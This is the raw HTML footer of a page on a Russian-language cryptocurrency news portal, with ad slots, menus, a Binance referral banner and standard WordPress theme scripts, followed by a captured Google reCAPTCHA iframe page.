	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_69124e31aad12_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_69124e31ab055_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69124e31ab055" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69124e31aff96
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69124e31b021d"></textarea>
						<div id="td_live_css_uid_1_69124e31b021d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69124e31b021d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69124e31b021d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-10 23:42:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SEHDk2898p81vEY-AqA7Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762807348864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>